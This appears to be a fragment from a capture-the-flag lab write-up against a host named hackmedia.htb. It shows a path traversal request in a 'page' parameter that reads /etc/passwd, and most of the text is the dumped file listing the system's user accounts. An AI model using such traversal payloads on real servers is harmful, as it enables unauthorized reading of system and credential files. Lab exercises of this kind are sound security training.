 hackmedia.htb/display/?page=︰/︰/︰/︰/︰/︰/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:
/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache
/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL
Server,,,:/nonexistent:/bin/false code:x:1000:1000:,,,:/home/code:/bin/bash